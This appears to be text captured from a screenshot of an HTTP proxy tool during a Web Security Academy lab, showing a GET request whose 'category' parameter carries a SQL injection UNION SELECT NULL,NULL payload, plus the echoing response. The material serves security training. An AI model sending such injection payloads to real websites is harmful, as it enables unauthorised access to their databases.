 1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL,NULL+--+- HTTP/2
2 Host: 0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net
3 Cookie: session=4YVqsp4bhD8pNy83u5WRblQzO8oVJLMn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
? ← → Search
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL -- -